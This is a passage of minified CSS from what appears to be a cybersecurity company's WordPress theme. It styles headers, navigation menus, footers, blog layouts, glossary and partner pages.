(hover:hover){.social-share-item:hover{color:#fff}}.social-share-item.facebook{background:#1877f2}@media (hover:hover){.social-share-item.facebook:hover{background:#0a54b3}}.social-share-item.twitter{background:#14171a}@media (hover:hover){.social-share-item.twitter:hover{background:#000}}.social-share-item.linkedin{background:#0077b5}@media (hover:hover){.social-share-item.linkedin:hover{background:#004569}}.social-share-pct{height:1rem}.site-header{margin-top:0;padding:2rem 0 0;position:absolute;transition:padding .3s;width:100%;z-index:99}.site-header.is-sticky{padding-top:.5rem;position:fixed;top:0}.main-header-wrap{-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px);background:#0f1838cc;border-radius:1rem;box-shadow:0 10px 14px 0 #1f1f2eb3}.blog-header{background:#fff;box-shadow:0 0 10px 0 #0000004d;padding-bottom:2rem}.main-header-wrap,.main-header-wrap--blog{-webkit-box-align:center;-ms-flex-align:center;-ms-flex-line-pack:center;-webkit-box-pack:justify;-ms-flex-pack:justify;align-content:center;align-items:center;display:grid;grid-template-columns:auto minmax(0,1fr);justify-content:space-between;position:relative}.site-branding{padding-left:2rem}.blog-logo,.custom-logo-link,.site-logo,.site-logo-separator{display:block}.custom-logo,.site-logo-img{padding:.75rem 0;width:10rem}.blog-header .site-branding{align-items:center;display:flex}.blog-header .blog-logo-img,.blog-header .site-logo-img{width:8rem}.site-logo-separator{margin:0 1rem}.landing-header{padding:1rem 0}.footer-nav,.top-navbar{font-size:var(--wp--preset--font-size--small)}.footer-navmenu,.top-navmenu{display:flex}.footer-navmenu .menu-item,.top-navmenu .menu-item{font-size:var(--wp--preset--font-size--small);padding:.25rem 1rem}.top-navbar{background:#0f1838cc;padding:.5rem 0}.top-navbar [id*=lang]{background:none;border:none;color:#fff;cursor:pointer;font-size:var(--wp--preset--font-size--small);margin:0 0 0 2rem;padding:0;width:auto}.top-navbar [id*=lang] option{color:#3d3d43}.top-navbar-wrap{-webkit-box-pack:end;-ms-flex-pack:end;display:flex;justify-content:flex-end}.top-navmenu .menu-item{margin:0 .5rem}.top-navmenu a{color:#fff}@media (hover:hover){.top-navmenu a:hover{color:#01d1ff}}.footer-nav{-webkit-box-pack:justify;-ms-flex-pack:justify;align-items:center;border-top:1px solid #ffffff38;display:flex;flex-wrap:wrap;justify-content:space-between;padding:.75rem 0 1.5rem}.footer-nav a{color:#fff}@media (hover:hover){.footer-nav a:hover{color:#00bcff}}.footer-navmenu{justify-content:flex-start}.main-navigation{padding-right:2rem}.main-navigation-menu{-webkit-box-pack:end;-ms-flex-pack:end;align-items:center;display:flex;justify-content:flex-end}.main-navigation-cta{margin-left:.75rem;padding:1.125rem 2.5rem;white-space:nowrap}.main-navigation-toggle{display:none}.primary-menu{-ms-flex-line-pack:center;-webkit-box-align:center;-ms-flex-align:center;-ms-flex-pack:distribute;align-content:center;align-items:center;display:flex;justify-content:space-around;padding:0 1rem;width:100%}.megamenu-submenu .menu-item .menu-item-link.lvl-1,.menu-item-separator,.sitemap-item-separator.lvl-0{border-bottom:1px solid #0000;border-image:linear-gradient(90deg,#01d1ff 50%,70%,#f0f 98%);border-image-slice:1;display:block;font-size:var(--wp--preset--font-size--medium);font-weight:600;margin:0 .5rem .75rem;padding-bottom:.5rem}.menu-item-link{padding:.5rem}.menu-item-button,.menu-item-link{display:block;position:relative;-webkit-text-decoration:none;text-decoration:none}.menu-item-button .menu-item-link-prefix,.menu-item-link .menu-item-link-prefix{color:#0087b9}.menu-item-button .menu-item-link-subtitle,.menu-item-link .menu-item-link-subtitle{color:#f3f3f5;display:block;font-size:var(--wp--preset--font-size--small);font-weight:400}@media (hover:hover){.menu-item-button:hover,.menu-item-link:hover{-webkit-text-decoration:none;text-decoration:none}}.menu-item-button.lvl-0,.menu-item-button.lvl-1,.menu-item-link.lvl-0,.menu-item-link.lvl-1{color:#fff;font-weight:500}.menu-item-button.lvl-0,.menu-item-link.lvl-0{padding:1.75rem .5rem 1.75rem 0}.menu-item-button.lvl-0:before,.menu-item-link.lvl-0:before{background:#f71ea9;bottom:0;content:"";display:block;height:3px;left:calc(50% - 1.5rem);opacity:0;position:absolute;transition:right .2s ease-in-out,opacity .3s ease-in-out;width:3rem}.menu-item .menu-item-button.lvl-0:focus:before,.menu-item .menu-item-button.lvl-0[aria-expanded=true]:before,.menu-item .menu-item-link.lvl-0:focus:before,.menu-item .menu-item-link.lvl-0[aria-expanded=true]:before{opacity:1;right:.5rem}@media (hover:hover){.menu-item:hover .menu-item-button.lvl-0:before,.menu-item:hover .menu-item-link.lvl-0:before{opacity:1;right:.5rem}}.menu-item-button.lvl-1,.menu-item-link.lvl-1{margin-bottom:1rem;margin-top:1rem}.menu-item>.menu-item-button.lvl-1:after,.menu-item>.menu-item-link.lvl-1:after{color:#00bcff;content:"";display:inline-block;margin-left:.5rem;transition:transform .3s}@media (hover:hover){.menu-item-has-children:hover>.menu-item-button.lvl-1:after,.menu-item-has-children:hover>.menu-item-link.lvl-1:after{transform:translateX(.5rem)}}.menu-item-button.lvl-2,.menu-item-link.lvl-2{color:#00bcff;font-size:var(--wp--preset--font-size--normal)}@media (hover:hover){.menu-item-button.lvl-2:hover,.menu-item-link.lvl-2:hover{color:#01d1ff}}.menu-item-button:after{color:#00bcff;content:"";display:inline-block;font-size:var(--wp--preset--font-size--larger);margin-left:.5rem;vertical-align:top}.menu-item-button[aria-expanded=true]:focus{outline:none}.menu-item-button[aria-expanded=true]:after{color:#f71ea9;transform:rotate(180deg)}.is-dropdown-submenu{position:relative}.dropdown-submenu,.megamenu-panel{-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);background:#0f1838cc;border-radius:1rem;box-shadow:0 10px 14px 0 #1f1f2eb3;color:#fff;opacity:0;pointer-events:none;position:absolute;top:100%;transition:opacity .3s ease-in-out;z-index:9}.main-navigation-menu .menu-item-button{position:relative}.main-navigation-menu .menu-item-button[aria-expanded=true]+.dropdown-submenu,.main-navigation-menu .menu-item-button[aria-expanded=true]+.megamenu-panel{opacity:1;pointer-events:visible}.dropdown-submenu{left:-1.5rem;margin-top:1rem;min-width:22rem;padding:1rem 3rem 1.5rem;white-space:nowrap;width:auto}.dropdown-submenu .megamenu-submenu .menu-item .menu-item-link.lvl-1,.dropdown-submenu .menu-item-separator,.dropdown-submenu .sitemap-item-separator.lvl-0,.megamenu-submenu .menu-item .dropdown-submenu .menu-item-link.lvl-1{margin-top:1.5rem}.megamenu-panel{left:0;margin-top:1rem;padding:1rem 3rem;width:100%}.megamenu-panel.has-megamenu-cta .megamenu-submenu{grid-template-columns:repeat(3,minmax(0,1fr));padding-left:2rem;width:75%}.megamenu-panel .menu-item{position:relative}.megamenu-panel-wrap{align-items:flex-start;display:flex}.megamenu-cta,.megamenu-submenu{padding:1rem 0}.megamenu-cta{padding-right:2rem;padding-top:2rem;position:relative;width:25%}.megamenu-cta--title{font-size:1.75rem;font-weight:700;line-height:1.2;margin-bottom:2rem}.megamenu-cta--description{color:#00bcff;font-size:.938rem;font-weight:500;margin-bottom:4rem}.megamenu-cta--image{max-width:70%}.megamenu-submenu{grid-gap:4rem;display:grid;gap:4rem;grid-template-columns:repeat(4,minmax(0,1fr));width:100%}.megamenu-submenu>.menu-item.is-menu-item-2-row{grid-row:span 2}.megamenu-submenu .menu-item .menu-item-link.lvl-1{font-weight:600;padding-left:0;padding-right:0}.megamenu-submenu .menu-item:not(.menu-item-has-children) .menu-item-link.lvl-1{border:none}.megamenu-submenu .menu-item-link.has-description{transform:translateX(0);transition:transform .1s}@media (hover:hover){.megamenu-submenu .menu-item-link.has-description:hover{transform:translateX(.25rem)}}.megamenu-submenu .menu-item-link.has-picto{grid-gap:1rem;align-items:center;display:grid;gap:1rem;grid-template-columns:minmax(0,2rem) minmax(0,1fr)}.megamenu-submenu .menu-item-picto{background-position:50%;background-repeat:no-repeat;background-size:contain;height:2rem}.main-navigation-back,.menu-toggle{display:none}.blog .main-navigation:where(.toggled){background:#fff}.sitemap-menu{display:grid;grid-template-columns:repeat(auto-fit,minmax(25%,1fr))}.sitemap-menu .menu-item:first-child{grid-row:1/span 2}.sitemap-menu>.menu-item{margin-bottom:2rem;padding-right:1.5rem}.sitemap-item-link:not(.sitemap-item-separator){color:#00bcff;font-size:var(--wp--preset--font-size--small)}@media (hover:hover){.sitemap-item-link:not(.sitemap-item-separator):hover{color:#01d1ff;-webkit-text-decoration:underline;text-decoration:underline}}.sitemap-item-separator{color:#fff;display:block;font-size:var(--wp--preset--font-size--regular);font-weight:500;margin-top:.5rem}@media (hover:hover){.sitemap-item-separator:hover{color:currentColor;-webkit-text-decoration:none;text-decoration:none}}.sitemap-item-separator.lvl-0{font-size:var(--wp--preset--font-size--normal);margin-left:0;margin-right:0}.sitemap-item-separator.sitemap-item-link.lvl-1:after{color:#00bcff;content:"";display:inline-block;margin-left:.5rem;transition:transform .3s}@media (hover:hover){.sitemap-item-separator.sitemap-item-link.lvl-1:hover:after{transform:translateX(.5rem)}}.site-content{overflow:hidden;padding-top:12rem}.blog .site-content{padding-top:14rem}.entry-content>.has-background:last-child{margin-bottom:0}.site-footer{background-color:#0f1838;background-image:radial-gradient(circle at 70% 30%,#00bcff4d,#0000 25%),radial-gradient(circle at 80% 50%,#f71ea959,#0000 20%);color:#fff;padding-top:6rem}.footer-main,.footer-xdr{grid-gap:6rem;display:grid;grid-template-columns:minmax(auto,75%) minmax(auto,25%);margin-bottom:6rem}.footer-xdr{align-items:end}.footer-xdr-label{-webkit-box-pack:end;-ms-flex-pack:end;display:flex;gap:2rem;justify-content:flex-end}.footer-xdr-label-logo{height:5rem;object-fit:contain;width:5rem}.footer-xdr-products-platform{grid-gap:2rem;display:grid;gap:2rem;grid-template-columns:repeat(auto-fill,minmax(4rem,auto))}.footer-product-item{color:#00bcff;font-size:var(--wp--preset--font-size--xsmall);text-align:center;-webkit-text-decoration:none;text-decoration:none}@media (hover:hover){.footer-product-item:hover{color:#01d1ff;-webkit-text-decoration:none;text-decoration:none}.footer-product-item:hover .footer-product-pct{transform:scale(.9)}}.footer-product-pct{aspect-ratio:1/1;display:block;height:4rem;margin-bottom:.75rem;margin-left:auto;margin-right:auto;max-width:4rem;object-fit:contain;transform:scale(1);transition:transform .3s}.footer-newsletter{background:url(../images/newsletter-small.png) no-repeat 100% 0;background-size:4rem}.footer-newsletter .btn,.footer-newsletter .wp-block-button__link{font-size:var(--wp--preset--font-size--regular);padding:1.25rem 3rem}.footer-newsletter-title{margin-bottom:2.5rem;margin-right:4rem}.footer-newsletter-subtile{font-size:var(--wp--preset--font-size--regular);margin-bottom:2.5rem}.social-link{-webkit-box-pack:end;-ms-flex-pack:end;display:flex;justify-content:flex-end}.social-link-item{color:#fff;margin:.25rem .5rem;text-align:center;-webkit-text-decoration:none;text-decoration:none}@media (hover:hover){.social-link-item:hover{color:#01d1ff}}.social-link-pct{display:block;height:1.25rem;margin:0 auto .125rem;width:1.25rem}.footer-legal-mentions{padding-bottom:6rem;padding-top:6rem}.footer-legal-mentions p{font-size:var(--wp--preset--font-size--small)}.single-header{margin-bottom:9rem;margin-top:9rem}.single-title{font-size:var(--wp--preset--font-size--xx-large);margin-bottom:2rem;margin-top:2rem}.single-content{margin-bottom:0}.single-content.has-aside{grid-gap:10%;display:grid;grid-template-columns:minmax(auto,65%) 1fr;margin-top:4rem}.single-aside{display:block}.blog-menu{-ms-flex-line-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:end;-ms-flex-pack:end;align-content:center;align-items:center;display:flex;justify-content:flex-end;padding:0 1rem}.blog-menu a{color:#3d3d43;display:block;padding:1rem 1.5rem;position:relative;-webkit-text-decoration:none;text-decoration:none}.blog-menu a:after{background:#3d3d43;bottom:0;content:"";display:block;height:3px;position:absolute;right:0;transition:all .3s;width:0}@media (hover:hover){.blog-menu a:hover:after{width:100%}.blog-menu a:hover{color:blue}}.blog-menu .current-menu-item a:after{width:100%}.entry-content>:not(.alignfull):not(.alignwide){margin-left:auto;margin-right:auto;max-width:82rem}.entry-content p:not(.mb-0),.entry-content>figure{margin-bottom:2rem}.entry-content ul:not(.mb-0){margin-bottom:2rem;margin-left:2rem}.entry-content [class*=-font-size] li,.entry-content [class*=-font-size] p{font-size:revert}.entry-content table tr:nth-child(odd){background:#cfcfd51a}.entry-content table td,.entry-content table th{border:1px solid #cfcfd5;padding:.5rem 1rem}.entry-content .wp-block-column>:first-child,.entry-content .wp-block-tehtris-section .container>:first-child{margin-top:0}.entry-content .wp-block-column>:last-child,.entry-content .wp-block-tehtris-section .container>:last-child{margin-bottom:0}.product-header{background-position:calc(50% + 23rem) 0;background-repeat:no-repeat;background-size:auto 95%;margin-top:-6rem;padding-bottom:9rem;padding-top:18rem}.product-header-inner{grid-gap:6rem;-webkit-box-align:end;-ms-flex-align:end;-webkit-box-pack:justify;-ms-flex-pack:justify;align-items:end;display:grid;grid-template-columns:minmax(auto,70%) minmax(auto,30%);justify-content:space-between}.product-header-col:last-child:nth-last-child(odd){grid-column:auto/span 2}.product-header-col:first-child:nth-last-child(2n),.product-header-col:first-child:nth-last-child(2n)~.product-header-col{grid-column:auto/span 1}.product-header-pretitle{font-size:var(--wp--preset--font-size--xx-large);font-weight:600;letter-spacing:1rem;line-height:1;margin-bottom:0}.product-header-title{color:#01d1ff;font-size:var(--wp--preset--font-size--heavy);font-weight:600;line-height:1;text-shadow:-8px 8px 0 #161c5a}.product-header-title span{color:#0087b9;display:block;font-size:80%;font-weight:500;text-shadow:none}.product-header-subtitle{font-size:var(--wp--preset--font-size--large);font-weight:600;margin-bottom:2rem;margin-top:0}.product-header-intro{font-size:var(--wp--preset--font-size--larger)}.product-header-btngroup{margin-top:6rem}.product-header-btngroup .btn,.product-header-btngroup .wp-block-button__link{margin-right:1rem}.product-header-text{background-size:12rem auto;padding:.75rem}.product-header-text .product-header-text-gartner{font-size:var(--wp--preset--font-size--small)}.product-header-text .product-header-logo-label{display:inline-block;height:5rem;margin-top:1rem;object-fit:contain;vertical-align:bottom;width:5rem}.product-header-text .product-header-logo-label:not(:last-child){margin-right:1rem}.product-header-text-wrap{-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px);background-color:#1a295c66;border-radius:3rem;box-shadow:0 10px 14px 0 #1f1f2eb3;padding:2rem 2.5rem}.product-header-text:empty{display:none}.product-header-logo-gartner{margin-bottom:1rem;width:6rem}.asset-pdf-header{padding:1rem 0}.asset-pdf-header .main-header-wrap{grid-template-columns:1fr 1fr}.asset-pdf-header-cta{text-align:right}.asset-pdf-main{height:100vh}.blog{color:#3d3d43}.blog.archive,.blog.blog-home{background:#f3f3f5}.blog.single{background:#fdfdff}.blog .container{margin-left:max(0px,(100% - 82rem)/2);margin-right:max(0px,(100% - 82rem)/2);width:min(82rem,100%)}.blog .top-navbar{background:#161c5a}.blog .main-navigation-menu{justify-content:flex-end}.blog-home:not(.paged) .blog-grid{grid-template-columns:repeat(6,1fr)}.blog-home:not(.paged) .blog-grid .post-item{grid-column:span 3}.blog-follow-container{grid-gap:6rem;display:grid;grid-template-columns:repeat(3,minmax(auto,1fr));padding-bottom:9rem;padding-top:9rem;position:relative}.blog-social-link-icons{-webkit-box-pack:start;-ms-flex-pack:start;display:flex;justify-content:flex-start;padding:2rem 0}.blog-social-link-item{background:#3d3d43;border-radius:100%;margin:0 1rem;transition:background .3s}.blog-social-link-item.linkedin{background:#0077b5}@media (hover:hover){.blog-social-link-item.linkedin:hover{background:#005582}}.blog-social-link-item.twitter{background:#14171a}@media (hover:hover){.blog-social-link-item.twitter:hover{background:#000}}.blog-social-link-item.youtube{background:red}@media (hover:hover){.blog-social-link-item.youtube:hover{background:#c00}}.blog-social-link-pct{color:#fff;display:block;height:4rem;padding:1rem;width:4rem}.single-blog .site-content{padding-top:0}.blog-single-content .footer-xdr-products-title,.blog-single-content .h1,.blog-single-content .h2,.blog-single-content .h3,.blog-single-content .h4,.blog-single-content h1,.blog-single-content h2,.blog-single-content h3,.blog-single-content h4{margin-top:2rem}.blog-single-content h2{font-size:var(--wp--preset--font-size--large)}.blog-single-content h3{font-size:var(--wp--preset--font-size--larger);font-weight:500}.blog-grid{grid-gap:6rem;display:grid;grid-auto-rows:minmax(100px,auto);grid-template-columns:repeat(3,1fr)}.category-grid.category-glossary{grid-gap:3rem;display:grid;grid-template-columns:repeat(4,1fr);padding-bottom:9rem}.single-partner-header{margin-bottom:6rem;padding-bottom:4rem;padding-top:4rem}.single-partner-header .single-partner-tag{color:#00bcff;font-size:var(--wp--preset--font-size--medium);font-weight:600}.single-partner-header .single-partner-title{font-size:var(--wp--preset--font-size--xxx-large);margin-bottom:2rem;text-align:inherit}.single-partner-header .single-partner-btn{margin-right:1rem;margin-top:6rem}.single-partner-description,.single-partner-specs{padding-bottom:5rem;padding-top:5rem}.single-partner-description{background:#fff;color:#1f1f2e}.partner-description-container,.partner-specs-container{grid-gap:5rem;display:grid;margin-bottom:9rem}.partner-description-container{grid-template-columns:25% 1fr}.partner-specs-container{grid-template-columns:1fr 1fr}.single-partner-content{margin-top:6rem}.news-coverage-year{margin-bottom:2rem;margin-top:3rem}.news-coverage-item{align-items:center;display:grid;grid-template-columns:auto 1fr;margin-bottom:2rem}.news-coverage-item-icon{padding-right:1.5rem}.news-coverage-item-icon .news-coverage-icon{background:#ffffff17;border-radius:50%;box-shadow:0 10px 14px 0 #1f1f2e33;color:#01d1ff;font-size:1.25rem;padding:.875rem}.news-coverage-item-title{font-size:var(--wp--preset--font-size--normal)}.news-coverage-item-description,.news-coverage-item-readmore{font-size:var(--wp--preset--font-size--small)}.pr-grid{grid-gap:5rem;display:grid;grid-template-columns:repeat(2,1fr)}.pr-single-title{font-size:var(--wp--preset--font-size--xx-large)}.pr-single-content{background:#fff;color:#1f1f2e;padding-bottom:6rem;padding-top:6rem}.pr-single-date{color:#00bcff;font-size:var(--wp--preset--font-size--medium);font-weight:600}.pr-single-aside{display:block}.pr-single-aside-title{color:#00bcff;font-size:var(--wp--preset--font-size--large)}.pr-single-aside-contact{margin-bottom:4rem}.pr-single-aside-doc-list{list-style:none;padding-left:0}.pr-single-aside-asset:before{color:currentColor;content:"";font-weight:700;margin-right:.25rem}.asset-single-content{background:#fff;color:#1f1f2e;padding-bottom:6rem;padding-top:0}.asset-single-content .has-aside{grid-gap:3rem;align-items:start;grid-template-columns:minmax(auto,60%) 1fr;margin-top:6rem}.asset-single-content .single-main{padding-top:6rem}.asset-single-content .single-aside{background:#f3f3f5;border-radius:1rem;box-shadow:0 10px 14px 0 #1f1f2eb3;color:#1f1f2e;margin-top:-6rem;padding:2rem}.affiliations-grid{grid-gap:5rem;display:grid;grid-template-columns:repeat(3,1fr);margin-bottom:9rem}.blog-single-header{display:grid;grid-column:span 6;grid-template-columns:minmax(auto,6rem) repeat(5,minmax(0,1fr));grid-template-rows:auto auto 2rem auto;margin-bottom:6rem;padding-top:12rem}.blog-single-image{grid-column:3/span 5;grid-row:1/span 3;z-index:0}.blog-single-image .wp-post-image{aspect-ratio:1.91/1;border-radius:1rem;height:100%;object-fit:cover;width:100%}.blog-single-header-wrap{background:#fff;border-radius:1rem;box-shadow:0 10px 14px 0 #1f1f2e33;grid-column:1/span 5;grid-row:3/span 2;padding:2rem;z-index:1}.blog-single-title{font-size:var(--wp--preset--font-size--x-large)}.blog-single-header-meta{-webkit-box-pack:justify;-ms-flex-pack:justify;display:grid;grid-template-columns:minmax(auto,1fr) minmax(auto,1fr);justify-content:space-between;margin-bottom:2rem}.blog-single-header-meta .post-item-tags{text-align:right}.blog-single-date{color:#3d3d43;font-size:var(--wp--preset--font-size--regular)}.blog-single-main{grid-gap:6rem;align-items:start;display:grid;grid-template-columns:minmax(auto,75%) minmax(auto,25%);margin:0 auto;max-width:82rem}.blog-single-main .alignfull{margin-left:0;margin-right:0;width:100%}.blog-single-sidebar .aside-title{margin-top:0}.blog-single-sidebar .aside-subscribe{align-self:start;background:linear-gradient(330deg,#117db2,#103482 40%);border-radius:2rem;box-shadow:0 10px 14px 0 #1f1f2eb3;color:#fff;font-size:var(--wp--preset--font-size--regular);padding:2.5rem;position:sticky;top:6rem}.blog-single-sidebar .aside-subscribe .btn,.blog-single-sidebar .aside-subscribe .wp-block-button__link{display:block;font-size:var(--wp--preset--font-size--small);margin-top:2rem;padding:1.25rem}.glossary-single-header{background:#f3f3f5;padding-top:12rem}.glossary-single-tag{color:#55555e;font-weight:600;margin-bottom:0}.glossary-single-title{font-size:3.5rem;font-weight:400;text-transform:uppercase}.glossary-single-subtitle{background:blue;color:#fff;display:inline-block;font-size:var(--wp--preset--font-size--normal);margin-bottom:0;margin-top:4rem;padding:1rem 3rem;text-transform:uppercase}.glossary-single-definition{background:#fff;box-shadow:0 1rem 3rem 0 #0000001a;color:#3d3d43;margin-bottom:5rem;padding:6rem 4rem}.glossary-single-content{margin-bottom:10rem}.page-404{align-items:center;gap:8rem;margin-bottom:5rem;margin-top:5rem;min-height:40dvh}.blog .page-404{color:#fff}.page-404-btngroup{margin:4rem 0}.no-js img.lazyload{display:inline!important;display:initial!important;visibility:hidden}.single.blog .wp-block-stackable-table-of-contents ul{font-size:revert;margin-bottom:1rem;margin-left:revert}.single.blog .wp-block-stackable-table-of-contents ul li{list-style-image:url(../images/bullet-triangle-black.svg);margin-top:.5rem;padding-left:.25rem}.single.blog .wp-block-stackable-table-of-contents ul li li{list-style-image:url(../images/bullet-triangle-blue.svg)}.stk-block.alignfull{width:100vw}.cf7sg-container{--max-cf7sg-form-width:100%}.wpcf7-radio label{margin-right:1rem}.wpcf7-form.sent{display:none}.wpcf7-not-valid-tip{background:none!important;color:red;display:block;font-size:var(--wp--preset--font-size--small);margin-top:-.75rem;padding:.25rem 0!important}.cf7sg-popup.display-none{display:none!important}.wp-lightbox-overlay button.close-button{aspect-ratio:1;background:none;border:2px solid #01d1ff!important;border-radius:50%;margin-right:2rem;margin-top:2rem;padding:1rem;transition:background .3s}@media (hover:hover){.wp-lightbox-overlay button.close-button:hover{background:#ffffff38;border-color:#fff}}.wp-lightbox-overlay .scrim{background:#1f1f2ef2!important}.has-text-uppercase{text-transform:uppercase}.has-text-lowercase{text-transform:lowercase}.has-text-capitalize{text-transform:capitalize}.has-weight-lighter{font-weight:lighter}.has-weight-bolder{font-weight:bolder}.has-weight-normal{font-weight:400}.has-weight-medium{font-weight:500}.has-weight-demibold{font-weight:600}.has-weight-bold{font-weight:700}.has-tehtris-grey-extralight-background-color:not(.has-text-color),.has-tehtris-grey-light-background-color:not(.has-text-color),.has-tehtris-light-blue-alt-gradient-background:not(.has-text-color),.has-tehtris-light-blue-gradient-background:not(.has-text-color),.has-tehtris-light-blue-radial-gradient-background:not(.has-text-color),.has-tehtris-white-background-color:not(.has-text-color),.is-style-tehtris-grey-radius:not(.has-text-color){color:#1f1f2e}.has-tehtris-blue-pink-gradient-background:not(.has-text-color){color:#fff}.is-style-tehtris-highlight-corner,.is-style-tehtris-highlight-corner-left{padding:4rem 3rem}.is-style-tehtris-highlight-corner-left{background-image:url(../images/elements/elm-corner-tl.svg);background-position:0 0;background-repeat:no-repeat;background-size:auto}.is-style-tehtris-grey-radius{background-color:#f3f3f5;border-radius:2rem;padding:2rem}.is-style-tehtris-blurred-blue{-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px);background-color:#0f183899;border-radius:2rem;box-shadow:0 10px 14px 0 #1f1f2eb3;padding:2rem}.is-style-shadow-box{background:#0000;border-radius:2rem;box-shadow:0 10px 14px 0 #1f1f2e33;padding:2rem}.wp-block-column.is-style-border-bottom-gradient,.wp-block-column.is-style-white-w-gradient,.wp-block-group.is-style-border-bottom-gradient,.wp-block-group.is-style-white-w-gradient,.wp-block-tehtris-grid-col.is-style-border-bottom-gradient,.wp-block-tehtris-grid-col.is-style-white-w-gradient,.wp-block-tehtris-iconbox.is-style-border-bottom-gradient,.wp-block-tehtris-iconbox.is-style-white-w-gradient{padding:2rem}.wp-block-column.is-style-border-left-white,.wp-block-column.is-style-border-right-white,.wp-block-group.is-style-border-left-white,.wp-block-group.is-style-border-right-white,.wp-block-tehtris-grid-col.is-style-border-left-white,.wp-block-tehtris-grid-col.is-style-border-right-white,.wp-block-tehtris-iconbox.is-style-border-left-white,.wp-block-tehtris-iconbox.is-style-border-right-white{position:relative}.wp-block-column.is-style-border-left-white:before,.wp-block-group.is-style-border-left-white:before,.wp-block-tehtris-grid-col.is-style-border-left-white:before,.wp-block-tehtris-iconbox.is-style-border-left-white:before{background:#fff;content:"";display:block;height:120%;left:-3rem;position:absolute;top:-10%;width:.5rem}.wp-block-column.is-style-border-right-white:after,.wp-block-group.is-style-border-right-white:after,.wp-block-tehtris-grid-col.is-style-border-right-white:after,.wp-block-tehtris-iconbox.is-style-border-right-white:after{background:#fff;content:"";display:block;height:120%;position:absolute;right:-3rem;top:-10%;width:.5rem}.wp-block-column.is-style-border-bottom-gradient,.wp-block-group.is-style-border-bottom-gradient,.wp-block-tehtris-grid-col.is-style-border-bottom-gradient,.wp-block-tehtris-iconbox.is-style-border-bottom-gradient{border-bottom:4px solid #0000;border-image:linear-gradient(90deg,#01d1ff 50%,80%,#f0f 98%);border-image-slice:1}.wp-block-column.is-style-white-w-gradient,.wp-block-group.is-style-white-w-gradient,.wp-block-tehtris-grid-col.is-style-white-w-gradient,.wp-block-tehtris-iconbox.is-style-white-w-gradient{background:#fff;border-radius:2rem;color:#1f1f2e;padding-bottom:4rem;position:relative}.wp-block-column.is-style-white-w-gradient *,.wp-block-group.is-style-white-w-gradient *,.wp-block-tehtris-grid-col.is-style-white-w-gradient *,.wp-block-tehtris-iconbox.is-style-white-w-gradient *{position:relative;z-index:1}.wp-block-column.is-style-white-w-gradient .iconbox-icon,.wp-block-group.is-style-white-w-gradient .iconbox-icon,.wp-block-tehtris-grid-col.is-style-white-w-gradient .iconbox-icon,.wp-block-tehtris-iconbox.is-style-white-w-gradient .iconbox-icon{height:auto;margin:0;position:absolute;right:1rem;top:-6rem;width:45%}.wp-block-column.is-style-white-w-gradient .wp-block-heading,.wp-block-group.is-style-white-w-gradient .wp-block-heading,.wp-block-tehtris-grid-col.is-style-white-w-gradient .wp-block-heading,.wp-block-tehtris-iconbox.is-style-white-w-gradient .wp-block-heading{color:#00bcff;font-size:var(--wp--preset--font-size--medium)}.wp-block-column.is-style-white-w-gradient:after,.wp-block-group.is-style-white-w-gradient:after,.wp-block-tehtris-grid-col.is-style-white-w-gradient:after,.wp-block-tehtris-iconbox.is-style-white-w-gradient:after{background:linear-gradient(90deg,#01d1ff,#f0f);bottom:2rem;content:"";display:block;height:3px;position:absolute;width:calc(100% - 4rem)}.wp-block-column.is-style-highlight-dark-w-gradient,.wp-block-column.is-style-highlight-white,.wp-block-column.is-style-highlight-white-w-gradient,.wp-block-column.is-style-highlight-white-w-polygon,.wp-block-group.is-style-highlight-dark-w-gradient,.wp-block-group.is-style-highlight-white,.wp-block-group.is-style-highlight-white-w-gradient,.wp-block-group.is-style-highlight-white-w-polygon,.wp-block-tehtris-grid-col.is-style-highlight-dark-w-gradient,.wp-block-tehtris-grid-col.is-style-highlight-white,.wp-block-tehtris-grid-col.is-style-highlight-white-w-gradient,.wp-block-tehtris-grid-col.is-style-highlight-white-w-polygon,.wp-block-tehtris-iconbox.is-style-highlight-dark-w-gradient,.wp-block-tehtris-iconbox.is-style-highlight-white,.wp-block-tehtris-iconbox.is-style-highlight-white-w-gradient,.wp-block-tehtris-iconbox.is-style-highlight-white-w-polygon{border-radius:2rem;box-shadow:0 10px 14px 0 #1f1f2e33;color:#1f1f2e;display:block;padding-bottom:4rem;padding-left:2rem;padding-right:2rem;position:relative;text-align:center}.wp-block-column.is-style-highlight-dark-w-gradient *,.wp-block-column.is-style-highlight-white *,.wp-block-column.is-style-highlight-white-w-gradient *,.wp-block-column.is-style-highlight-white-w-polygon *,.wp-block-group.is-style-highlight-dark-w-gradient *,.wp-block-group.is-style-highlight-white *,.wp-block-group.is-style-highlight-white-w-gradient *,.wp-block-group.is-style-highlight-white-w-polygon *,.wp-block-tehtris-grid-col.is-style-highlight-dark-w-gradient *,.wp-block-tehtris-grid-col.is-style-highlight-white *,.wp-block-tehtris-grid-col.is-style-highlight-white-w-gradient *,.wp-block-tehtris-grid-col.is-style-highlight-white-w-polygon *,.wp-block-tehtris-iconbox.is-style-highlight-dark-w-gradient *,.wp-block-tehtris-iconbox.is-style-highlight-white *,.wp-block-tehtris-iconbox.is-style-highlight-white-w-gradient *,.wp-block-tehtris-iconbox.is-style-highlight-white-w-polygon *{position:relative;z-index:1}.wp-block-column.is-style-highlight-dark-w-gradient .iconbox-icon,.wp-block-column.is-style-highlight-white .iconbox-icon,.wp-block-column.is-style-highlight-white-w-gradient .iconbox-icon,.wp-block-column.is-style-highlight-white-w-polygon .iconbox-icon,.wp-block-group.is-style-highlight-dark-w-gradient .iconbox-icon,.wp-block-group.is-style-highlight-white .iconbox-icon,.wp-block-group.is-style-highlight-white-w-gradient .iconbox-icon,.wp-block-group.is-style-highlight-white-w-polygon .iconbox-icon,.wp-block-tehtris-grid-col.is-style-highlight-dark-w-gradient .iconbox-icon,.wp-block-tehtris-grid-col.is-style-highlight-white .iconbox-icon,.wp-block-tehtris-grid-col.is-style-highlight-white-w-gradient .iconbox-icon,.wp-block-tehtris-grid-col.is-style-highlight-white-w-polygon .iconbox-icon,.wp-block-tehtris-iconbox.is-style-highlight-dark-w-gradient .iconbox-icon,.wp-block-tehtris-iconbox.is-style-highlight-white .iconbox-icon,.wp-block-tehtris-iconbox.is-style-highlight-white-w-gradient .iconbox-icon,.wp-block-tehtris-iconbox.is-style-highlight-white-w-polygon 